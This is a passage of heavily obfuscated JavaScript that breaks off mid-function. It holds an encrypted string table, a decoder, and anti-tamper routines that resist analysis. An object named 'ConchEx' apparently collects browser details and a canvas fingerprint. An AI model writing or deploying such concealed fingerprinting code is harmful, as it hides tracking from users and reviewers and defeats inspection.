5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return 